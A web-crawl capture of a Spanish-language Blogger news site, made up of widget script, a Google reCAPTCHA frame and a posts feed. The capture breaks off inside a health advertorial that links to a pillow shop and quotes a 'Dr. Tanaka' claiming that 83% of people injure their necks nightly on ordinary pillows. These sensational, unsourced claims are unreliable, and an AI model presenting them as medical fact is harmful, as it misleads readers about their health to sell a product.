{'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Por fin, despu\xe9s de tantas luchas Edesur instala nuevo transformador en La Ci\xe9naga, Barahona', 'description': 'Locales, provinciales,nacional,internacional,educacion', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s640/IMG-20181025-WA0120.jpg', 'url': 'http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 788639085617308141}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'sidebar', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'sidebar', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.loshelechos.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAgFH5IV3Hf7vByzuoVJZuNINvQvCHIacPXtuyrmkfJmaSsc_3lfzqBO9uIHrx60uU6RWP7l8WuMi_QLFJ2dUNKmTr4jA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NXVQTsAQy5MZ_st72XM1JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986014270');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&callback=jQuery1110045333068403701104_1768986008545&_=1768986008546
body_size: 53987
content:
// API callback
jQuery1110045333068403701104_1768986008545({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 